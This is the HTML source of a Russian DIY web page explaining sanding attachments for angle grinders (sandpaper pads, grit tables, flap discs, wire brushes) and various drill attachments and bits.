

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://xn--d1aspaq3c.xn--p1ai/avto-velo-moto/lepestkovaya-shlifovalnaya-nasadka-svoimi-rukami.html
body_size: 38790
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta charset="utf-8"><link rel="canonical" href="https://%D1%86%D0%B4%D1%8E%D0%BD%D1%82%D1%82.%D1%80%D1%84/avto-velo-moto/lepestkovaya-shlifovalnaya-nasadka-svoimi-rukami.html">

	
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link href="https://fonts.googleapis.com/css?family=Roboto:400,400i,500,700,700i&subset=cyrillic" rel="stylesheet">
	<link href="/wp-content/themes/marafon/style.css" rel="stylesheet">
	
	
	
	<title>Лепестковая шлифовальная насадка своими руками - Сделай сам</title>


<meta name="description" content="Болгарку можно использовать не только для резки.">

<meta property="og:locale" content="ru_RU">
<meta property="og:type" content="article">
<meta property="og:title" content="Лепестковая шлифовальная насадка своими руками - Сделай сам">
<meta property="og:description" content="Болгарку можно использовать не только для резки.">
<meta property="og:url" content="/avto-velo-moto/lepestkovaya-shlifovalnaya-nasadka-svoimi-rukami.html">
<meta property="og:site_name" content="Сделай сам">
<meta property="article:section" content="Авто вело мото">
<meta property="article:published_time" content="2019-10-25T18:31:00+00:00">
<meta property="og:image" content="/wp-content/uploads/2019/10/97e235f7e00bd77862695088de9d69e5.jpg">
<meta property="og:image:secure_url" content="/wp-content/uploads/2019/10/97e235f7e00bd77862695088de9d69e5.jpg">
<meta property="og:image:width" content="400">
<meta property="og:image:height" content="316">
<meta name="twitter:card" content="summary">
<meta name="twitter:description" content="Болгарку можно использовать не только для резки.">
<meta name="twitter:title" content="Лепестковая шлифовальная насадка своими руками - Сделай сам">
<meta name="twitter:image" content="/wp-content/uploads/2019/10/97e235f7e00bd77862695088de9d69e5.jpg">



<link rel="dns-prefetch" href="//s.w.org">
		
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel="stylesheet" id="wp-postratings-css" href="/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.86.2" type="text/css" media="all">
<script src="//ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js?ver=4.9.18"></script>
<script src="/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1"></script>

<script>var ajaxUrlFlatPM="/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>	
	<link rel="icon" href="/favicon.ico" type="image/x-icon">
	
			<script src="/wp-content/themes/marafon/js/scripts.js"></script>
	<style>/*1*/.main-menu, .sidebar-menu > ul > li:hover > a, .sidebar-menu > ul > li:hover > span, .sidebar-menu > ul > li > span, .sidebar-menu > ul li.active > a, .slider .bx-pager-item .active, .slider .bx-pager-item a:hover, .slider-posts-wrap .bx-pager-item .active, .slider-posts-wrap .bx-pager-item a:hover, .footer-bottom, .single ul li:before, .single ol li ul li:after, .single ol li:before, .add-menu > ul > li > a:hover, .add-menu > ul > li > span:hover, .main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .cat-children__item a:hover, .related__item-img .related__item-cat > a:hover, .main-menu__list > li > ul > li > span, .main-menu__list > li > ul > li.current-post-parent > a, .add-menu > ul > li.current-post-parent > a, .add-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a, .sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after, .commentlist .comment .reply a:hover{background: #5d656f;}.title, .single #toc_container .toc_title{color: #5d656f;border-left: 4px solid #5d656f;}.description{border-top: 4px solid #5d656f;}.description__title, .single .wp-caption-text, .more, a:hover{color: #5d656f;}.commentlist .comment, .add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 1px solid #5d656f;}.more span{border-bottom: 1px dashed #5d656f;}.slider-posts-wrap .bx-prev:hover, .slider-posts-wrap .bx-next:hover{background-color: #5d656f;border: 1px solid #5d656f;}#up{border-bottom-color: #5d656f;}#up:before, .commentlist .comment .reply a{border: 1px solid #5d656f;}.respond-form .respond-form__button{background-color: #5d656f;}@media screen and (max-width: 1023px){.main-box{border-top: 50px solid #5d656f;}
		.m-nav{background: #5d656f;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}}/*2*/.add-menu__toggle{background: #610f06 url(/wp-content/themes/marafon/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #610f06;}#up:hover{border-bottom-color: #610f06;}#up:hover:before{border: 1px solid #610f06;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a, .footer-nav ul li a:hover{color: #610f06;}.respond-form .respond-form__button:hover{background-color: #610f06;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #610f06;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}}/*3*/.post-info__cat a, .post-info__comment{background: #1e73be;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #1e73be rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #5d656f;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #610f06;}}.single a, .commentlist .comment .reply a, .sidebar a{color: #b5b5b5;}.single a:hover, .commentlist .comment .reply a:hover, .sidebar a:hover{color: #606060;}.post-info .post-info__cat a:hover{background: ;}.posts__item .posts__item-title a:hover{color: ; border-bottom: 1px solid ;}</style>

	
<script> rbConfig={start:performance.now(),rbDomain:"newrrb.bid",rotator:'al4p'}; </script>
<script async="async" src="/media/al4p.min.js"></script>
 
	
	
<script async src="/media/dxk71l921/lvipm03y0/8hq876/qvu/867/pykk0z.php"></script>	
</head>
<body>
	<div id="main">
		<div class="wrapper">
			<header class="header">
									<a href="/">
						<img src="/wp-content/uploads/2019/10/logo.png" class="logo" alt="Сделай сам">
					</a>
									<div class="m-nav">
						
	<div class="search-form">
	    <form method="get" action="/">
	        <input type="text" value="" name="s" placeholder="Поиск по сайту" class="search-form__field">
	        <input type="submit" value="" class="search-form__button">
	    </form>
	</div>
	
							<nav class="main-menu">
					    	<div class="main-menu__inner">
					    		<ul class="main-menu__list"><li id="menu-item-136148" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-136148"><a href="/avto-velo-moto">Авто вело мото</a></li>
<li id="menu-item-136149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136149"><a href="/mebel">Мебель</a></li>
<li id="menu-item-136150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136150"><a href="/prisposobleniya">Приспособления</a></li>
<li id="menu-item-136152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136152"><a href="/stroitelstvo">Строительство</a></li>
<li id="menu-item-136153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136153"><a href="/tehnika">Техника</a></li>
<li id="menu-item-136154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136154"><a href="/elektronika">Электроника</a></li>
<li id="menu-item-136151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136151"><a href="/prochee">Прочее</a></li>
</ul><ul class="main-menu__list main-menu__list_m"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-136148"><a href="/avto-velo-moto">Авто вело мото</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136149"><a href="/mebel">Мебель</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136150"><a href="/prisposobleniya">Приспособления</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136152"><a href="/stroitelstvo">Строительство</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136153"><a href="/tehnika">Техника</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136154"><a href="/elektronika">Электроника</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136151"><a href="/prochee">Прочее</a></li>
</ul><div class="add-menu"><div class="add-menu__toggle">add-toggle</div><ul><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-136148"><a href="/avto-velo-moto">Авто вело мото</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136149"><a href="/mebel">Мебель</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136150"><a href="/prisposobleniya">Приспособления</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136152"><a href="/stroitelstvo">Строительство</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136153"><a href="/tehnika">Техника</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136154"><a href="/elektronika">Электроника</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136151"><a href="/prochee">Прочее</a></li>
</ul></div> </div>
						</nav>
										</div>
			</header>
			<div class="main-box">
												<ul class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList">
					<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="home" href="/" itemprop="item"><span itemprop="name">Главная</span></a></li>
										<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/avto-velo-moto" itemprop="item"><span itemprop="name">Авто вело мото</span></a></li>
				</ul>
				
				
				
				
				<div class="content-wrapper">
	<main class="content">
							    			
	    				    		<div class="article-wrap" itemscope itemtype="http://schema.org/Article">
						<article class="single">
															<h1 class="single__title" itemprop="headline">Лепестковая шлифовальная насадка своими руками</h1>
															<div itemprop="articleBody">
								<div class="flat_pm_start"></div>
<p>Все фото из статьи</p>
<ul>
<li><img src="/wp-content/uploads/2019/10/6f67455bfcccd874b7d0fc55b41a7e0b.jpg" alt="Лепестковая шлифовальная насадка своими руками" width="150" height="150" class="size-full aligncenter"></li>
<li><img src="/wp-content/uploads/2019/10/dd6d6c3c6cd0344fa409a71c094b56fd.jpg" alt="Лепестковая шлифовальная насадка своими руками" width="150" height="150" class="size-full aligncenter"></li>
<li><img src="/wp-content/uploads/2019/10/892ec2a5e2aa680adba2f8b1c91af511.jpg" alt="Лепестковая шлифовальная насадка своими руками" width="150" height="150" class="size-full aligncenter"></li>
<li><img src="/wp-content/uploads/2019/10/1205d3430b970fe5eb155394899dfd3c.png" alt="Лепестковая шлифовальная насадка своими руками" width="150" height="150" class="size-full aligncenter"></li>
<li><img src="/wp-content/uploads/2019/10/5bcd8315bcace7a5efe9c96f81ef846d.jpg" alt="Лепестковая шлифовальная насадка своими руками" width="150" height="150" class="size-full aligncenter"></li>
<li><img src="/wp-content/uploads/2019/10/e8f1c691118dae43e03de63f5128f0a4.jpg" alt="Лепестковая шлифовальная насадка своими руками" width="150" height="150" class="size-full aligncenter"></li>
<li><img src="/wp-content/uploads/2019/10/bbf94c082aad836fe2ff93f8f681c3c7.jpg" alt="Лепестковая шлифовальная насадка своими руками" width="150" height="150" class="size-full aligncenter"></li>
<li><img src="/wp-content/uploads/2019/10/76758c905b11c9f10221567f71f08397.jpg" alt="Лепестковая шлифовальная насадка своими руками" width="150" height="150" class="size-full aligncenter"></li>
<li><img src="/wp-content/uploads/2019/10/2a24c8d13e6e3f811e0928a50161aaf0.jpg" alt="Лепестковая шлифовальная насадка своими руками" width="150" height="150" class="size-full aligncenter"></li>
</ul>
<p>В этой статье нам предстоит выяснить, какие насадки для болгарки для шлифования дерева можно встретить в широкой продаже. Мы познакомимся с особенностями решений и узнаем, как правильно применять каждое из них. Кроме того, читателю, вероятно, будет интересно, насколько все это приспособления удобны по сравнению со специализированной шлифовальной машинкой по дереву.</p>
<p><img src="/wp-content/uploads/2019/10/aaa4d15784005dcf8e24c869d89f800f.jpg" alt="Лепестковая шлифовальная насадка своими руками" width="500" height="537" class="size-full aligncenter"></p>
<p>Болгарку можно использовать не только для резки.</p>
<h2>Наждачная бумага</h2>
<p>Она используется в двух довольно сильно отличающихся внешне и функционально приспособлениях.</p>
<h3>Насадка с липучкой</h3>
<p>Это изделие представляет собой тарелку с резьбой, соответствующей резьбе вала угло-шлифовальной машинки, с нанесенным на ее лицевую поверхность клейким слоем (липучкой). Липучка используется для крепления сменных кругов из обычной наждачной бумаги.</p>
<p>Такая насадка для шлифовки дерева на УШМ может производиться в нескольких вариантах исполнения:</p>
<ul>
<li>Ее материалом может быть пластик или резина. В первом случае с бумагой контактирует мягкий вспененный слой полимера: жесткая основа при небольшом перекосе оси вращения оставит на поверхности обрабатываемой заготовки неопрятные круги.</li>
</ul>
<p>Пластиковая насадка под сменный круг.</p>
<ul>
<li>В тарелке часто оставляется несколько отверстий для более эффективного охлаждения наждачной бумаги и поверхности тарелки. При типичных для болгарки оборотах (от 10000 об/мин и более) нагрев абразивной поверхности становится более чем серьезной проблемой.</li>
<li>Наконец, насадки могут отличаться диаметром — в зависимости от того, под какой круг сделана болгарка. Типичные размеры — 125, 150 и 180 миллиметров.</li>
</ul>
<p>Заметьте: насадки этого типа удобнее использовать со снятым защитным кожухом. Высота тарелки позволяет работать с ним; однако кожух существенно ухудшает обзор поля шлифовки. Разумеется, наличие защитных очков во время работы обязательно.</p>
<p>Круги для соответствующих насадок, помимо размера, вполне предсказуемо различаются зернистостью.</p>
<p> Они могут маркироваться как по отечественным стандартам, так и по зарубежным; последний вариант встречается гораздо чаще, поскольку большая часть абразивных кругов, лент и прочих приспособлений для шлифовки импортируется. В России (если быть точным, в Белгороде) производится лишь широкая наждачная бумага в рулонах.</p>
<p>Белгородская наждачная бумага поставляется в рулонах шириной 90 см.</p>
<div class="warning">
<p>Полезно знать: у отечественной бумаги в маркировке присутствует буква «Н»; возрастание номера в маркировке говорит об увеличении зерна абразива. Исключение  -«нулевка», которая обозначается как М40. Импортная наждачная бумага маркируется буквой «Р»; чем больше номер, тем мельче зерно.</p>
</div>
<p>Чтобы помочь читателю избежать путаницы с маркировкой,  мы сведем отечественные и зарубежные обозначения в единую таблицу. Размер зерна увеличивается сверху вниз.</p>
<table>
<tr>
<td>Импортная продукция</td>
<td>Отечественная продукция</td>
</tr>
<tr>
<td>Р400</td>
<td>М40</td>
</tr>
<tr>
<td>Р320</td>
<td>4-Н</td>
</tr>
<tr>
<td>Р220</td>
<td>5 — Н</td>
</tr>
<tr>
<td>Р180</td>
<td>5 — Н</td>
</tr>
<tr>
<td>Р150</td>
<td>8 — Н</td>
</tr>
<tr>
<td>Р120</td>
<td>10 — Н</td>
</tr>
<tr>
<td>Р100</td>
<td>12 — Н</td>
</tr>
<tr>
<td>Р80</td>
<td>16 — Н</td>
</tr>
<tr>
<td>Р60</td>
<td>25 — Н</td>
</tr>
<tr>
<td>Р50</td>
<td>32 — Н</td>
</tr>
<tr>
<td>Р40</td>
<td>40 — Н</td>
</tr>
<tr>
<td>Р36</td>
<td>50 — Н</td>
</tr>
<tr>
<td>Р24</td>
<td>80 — Н</td>
</tr>
</table>
<p>Для шлифовки древесины своими руками наиболее востребованы:</p>
<ul>
<li>Зерно Р40. Как правило, оно используется для удаления заметных выступов, неровностей поверхности или для зачистки слоя лакокрасочных материалов.</li>
</ul>
<p>Круг с зерном Р40.</p>
<p>Полезно: чем крупнее зерно, тем медленнее забивается абразивная поверхность.</p>
<ul>
<li>Зерно Р80 позволяет убрать царапины, оставшиеся после грубой шлифовки.</li>
<li>Мелкий калибр (Р100 — Р120) применяется для подготовки поверхности под лакировку или покраску. Им же подчищаются наплывы покрытия и убирается ворс, поднимающийся на поверхности древесины или фанеры после нанесения первого слоя лака или эмали.</li>
</ul>
<p>Кроме шлифовальных кругов, в продаже можно встретить изделия для полировки,  выполненные из фетра и даже из овечьей шерсти.</p>
<h3>Лепестковая насадка</h3>
<p>Лепестковая шлифовальная насадка на болгарку для дерева отличается от рассмотренного выше приспособления двумя особенностями:</p>
<ul>
<li>Она одноразовая. Никаких сменных абразивных полотен тут не предусмотрено: после износа лепестков изделие заменяется целиком.</li>
</ul>
<p>Внешний вид лепесткового круга.</p>
<ul>
<li>В отличие от тарельчатой насадки, она не имеет идеально плоской рабочей поверхности: фиксирующая насадку гайка в середине выступает за плоскость круга. Эта особенность компенсируется наклоном лепестков.</li>
</ul>
<p>Из-за специфической формы лепестковые насадки удобно использовать для шлифовки торцов древесных плит, зачистки швов срубов, снятия фасок и скругления углов. Для работы по плоскости лучше приобрести изделие первого типа.</p>
<p>Шлифовка сруба. Здесь форма лепестковой насадки очень кстати.</p>
<h3>Щетки</h3>
<p>Считается, что металлические щетки предназначены для зачистки стальных поверхностей от краски и ржавчины.</p>
<p> Это действительно так; однако изделия из латунированной стальной проволоки благодаря своей относительной мягкости успешно применяются и по дереву.</p>
<p> Цена щетки, не превышающая 150 рублей, в совокупности с куда более высоким по сравнению с наждачной бумагой ресурсом делают ее более чем конкурентоспособным решением.</p>
<p>На фото — насадка-щетка из латунированной проволоки диаметром 0,3 мм.</p>
<p>Для чего могут использоваться металлические щетки?</p>
<p>Разумеется, чистовая шлифовка — не их профиль.</p>
<ul>
<li>Они помогают быстро и эффективно удалить с твердых пород древесины лакокрасочные покрытия.</li>
</ul>
<p>Обратите внимание: как правило, основной слой ЛКМ удаляется шпателем после разогрева феном, горелкой или после обработки смывкой. Щетка помогает вычистить остатки краски из трещин, углов и неровностей поверхности.</p>
<ul>
<li>Они позволяют выполнить так называемое браширование древесины.</li>
</ul>
<p>На последнем термине стоит заострить внимание. Брашированием называется искусственное состаривание деревянных предметов мебели или интерьера. При обработке щеткой с поверхности удаляются наиболее мягкие волокна; при этом неровности текстуры и годовые кольца подчеркиваются. Тем самым имитируется естественный износ изделия.</p>
<p>Браширование особенно эффектно после обработки морилкой: рельеф древесины подчеркивается переходами тонов.</p>
<p>Результат браширования.</p>
<h3>Ушм против шлифмашинки</h3>
<p>Так чем удобнее шлифовать? Что практичнее — насадка для болгарки или полноценная шлифмашинка?</p>
<p>Автор позволит себе сформулировать ответ следующим образом:</p>
<ul>
<li>По сравнению с ленточной шлифовальной машиной болгарка с насадкой любого типа проигрывает однозначно и безнадежно. Производительность этих изделий различается в разы. Если в вашем распоряжении есть специальный инструмент для шлифовки плоскостей — инструкция очевидна: воспользуйтесь именно им.</li>
</ul>
<p>Ленточная шлифмашина обеспечивает максимальную производительность шлифовки.</p>
<ul>
<li>Бытовой вибрационной шлифмашинке УШМ с тарельчатой насадкой под сменные абразивные круги составит серьезную конкуренцию. И скорость обработки, и результат будут вполне сопоставимы.</li>
</ul>
<h3>Заключение</h3>
<p>Будем считать наше знакомство с приспособлениями, позволяющими использовать болгарку не вполне обычным способом, состоявшимся.</p>
<p>Больше о них читателю поможет узнать видео в этой статье. Успехов!</p>
<p>Источник: <span class="hidden-link" data-link="/media/obrabotka/mehan/860-nasadka-na-bolgarku-dlya-shlifovki-dereva">https://rubankom.com/obrabotka/mehan/860-nasadka-na-bolgarku-dlya-shlifovki-dereva</span></p>
<h2>Насадки, инструменты и приспособления для электродрели</h2>
<p>Электродрель — незаменимый инструмент, который можно найти едва ли не в каждом доме, представляет собой нечто большее, чем мотор с патроном и удобной ручкой. Именно патрон дрели является тем приспособлением, что позволяет использовать ее с расширенными функциями. Исключение составляют только упоры, предназначенные для фиксации дрели и точного задания позиции и направления перемещения.</p>
<h3> Классификация насадок и приспособлений </h3>
<p>Дополнительные приспособления и насадки на дрель можно разделить на несколько групп — по функциональности.</p>
<p><iframe width="500" height="281" src="https://www.youtube.com/embed/l4cXtfukkrU?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>Группы насадок и приспособлений для дрели:</p>
<ul>
<li>упоры и фиксаторы, позволяющие точно позиционировать инструмент и ограничивать глубину отверстий;</li>
<li>насадки-упоры для формирования отверстий под разными углами и точно выверенным прямым углом;</li>
<li>насадки с функциями резки металлов, древесины, пластиков, плитных материалов;</li>
<li>полирующие и шлифующие насадки, круги, щетки, абразивные инструменты;</li>
<li>венчики для перемешивания растворов, красок, штукатурных смесей, клеев;</li>
<li>насосы с приводом от электродрели.</li>
</ul>
<p>В этом списке могут оказаться не все категории насадок и приспособлений, поскольку выбор их огромен, а новые устройства появляются постоянно. Их выпускают не только промышленные предприятия, но и мастера-умельцы.</p>
<h3> Упоры, рамы, направляющие, станки</h3>
<p>В этой категории можно встретить несколько видов устройств, задача которых либо ограничить смещение дрели относительно оси сверления, либо сделать ее поступательное движение как можно более точным по направлению.</p>
<p>Конструкция большинства упоров состоит из двух направляющих, фиксаторов положения дрели, непосредственно рамы или гнезда для установки инструмента.</p>
<p><img src="/wp-content/uploads/2019/10/74065b6ca648e3802e0f045802c6bb99.jpg" alt="Лепестковая шлифовальная насадка своими руками" width="640" height="427" class="size-full aligncenter"></p>
<p>Направляющие могут дополняться пружинами возвратного действия, которые отталкивают инструмент при отсутствии усилия со стороны человека. Некоторые упоры имеют червячные механизмы перемещения и фиксации, рассчитанные на медленное продвижение инструмента или его установку на определенной позиции.</p>
<p><img src="/wp-content/uploads/2019/10/13747b6f2a35f51e98bbcd3000486160.jpg" alt="Лепестковая шлифовальная насадка своими руками" width="640" height="430" class="size-full aligncenter"></p>
<p>Упоры имеют две четко разделенные категории — фиксируемые на дрели и фиксирующие саму дрель. Вторые, установленные на столе или верстаке, придают дрели функцию подвижной части, каретки сверлильного или шлифовального станка. Умельцы умудряются сделать и токарные станки.</p>
<p> Это весьма специфические приспособления, которые далеко не всегда находят применение в повседневной практике использования дрели.</p>
<p> Их приобретение должно быть ясно мотивировано — либо вы мастер, извлекающий из инструмента определенную прибыль, либо вы коллекционер или любитель слесарных и токарных работ.</p>
<p><img src="/wp-content/uploads/2019/10/b5a95078f3398d2330b8dd270d13e28b.jpg" alt="Лепестковая шлифовальная насадка своими руками" width="540" height="428" class="size-full aligncenter"></p>
<p>Стоимость упоров варьируется в широких пределах, поскольку существует множество вариантов их конструкций, уровня сложности и функциональности. Самое простое приспособление в этом классе — параллельный упор, ограничивающий глубину проникновения сверла в материал. Фиксированные станки — наиболее дорогая часть этого раздела, рассчитанная на профессиональное применение.</p>
<h3> Сверла с расширенными возможностями</h3>
<p>Главная задача электродрели — сверление отверстий, и набор инструментов для этого весьма широк. Помимо обычных наборов и единичных сверл в этом классе приспособлений можно найти и использовать:</p>
<ul>
<li>сверло Форстнера, имеющее острие для центровки и широкие боковые режущие поверхности. Инструмент позволяет проделывать в дереве отверстия малого и среднего диаметра, не проходя материал насквозь. Благодаря острию, этим сверлом можно сделать отверстия под установку петель, очень точно расположенные по отношению к краям доски;</li>
</ul>
<p><img src="/wp-content/uploads/2019/10/cc0d08ed75e1e9cd37a8525b9c86280f.jpg" alt="Лепестковая шлифовальная насадка своими руками" width="600" height="401" class="size-full aligncenter"></p>
<ul>
<li>перьевые сверла для работы с деревом позволяют проделывать широкие, до 60 мм отверстия под установку фурнитуры в массиве и плитных материалах. Центрирующее острие и широкие боковые перья рассчитаны на точное позиционирование выемки и ограниченную глубину. Сверла имеют характерную плоскую конфигурацию;</li>
</ul>
<p><img src="/wp-content/uploads/2019/10/2d75addf11046936eab21d793ae3c7ef.jpg" alt="Лепестковая шлифовальная насадка своими руками" width="591" height="293" class="size-full aligncenter"></p>
<ul>
<li>коронка-насадка — сложный по форме инструмент для выборки материала из массива древесины и плит ДСП, ДВП, бетона и металла. Прочная широкая режущая поверхность с характерным профилем работает как резец или группа резцов, выбирающих отверстие диаметром до 100 мм. В центре насадки располагается сверло, задающее первое, центрирующее отверстие и направляющее всю насадку;</li>
</ul>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="/avto-velo-moto/kapitalnaya-koptilnya-holodnogo-kopcheniya-iz-blokov-svoimi-rukami.html" target="_blank" rel="nofollow" class="u4a708d14f53bb6c37d6d39c41554e43c"><style> .u4a708d14f53bb6c37d6d39c41554e43c { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u4a708d14f53bb6c37d6d39c41554e43c:active, .u4a708d14f53bb6c37d6d39c41554e43c:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u4a708d14f53bb6c37d6d39c41554e43c { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u4a708d14f53bb6c37d6d39c41554e43c .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .u4a708d14f53bb6c37d6d39c41554e43c .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u4a708d14f53bb6c37d6d39c41554e43c:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>  <span class="postTitle">Капитальная коптильня холодного копчения из блоков своими руками</span></div></a></div><p><img src="/wp-content/uploads/2019/10/fb60ad3a806c1cc274df2a15d770a016.jpg" alt="Лепестковая шлифовальная насадка своими руками" width="500" height="395" class="size-full aligncenter"></p>
<ul>
<li>сверла по дереву, бетону, металлу — широкий спектр различных конфигураций, в том числе и особо прочные победитовые сверла для работы с бетоном. В этой группе можно встретить и насадки для вибрационных и ударных машин, которые по функциональности близки к перфораторам. </li>
</ul>
<p><img src="/wp-content/uploads/2019/10/c5a9c23996308a6e1396ade81d8ef1cf.jpg" alt="Лепестковая шлифовальная насадка своими руками" width="600" height="347" class="size-full aligncenter"></p>
<p>Относительно стоимости и необходимости иметь в наличие инструменты из этого списка можно сказать, что выбор вариантов очень велик. Самой дорогой в категории окажется сложная насадка для выборки широких отверстий — это профессиональный инструмент, который подойдет не ко всякой дрели.</p>
<h3> Сверла для дрели — домашние или профессиональные </h3>
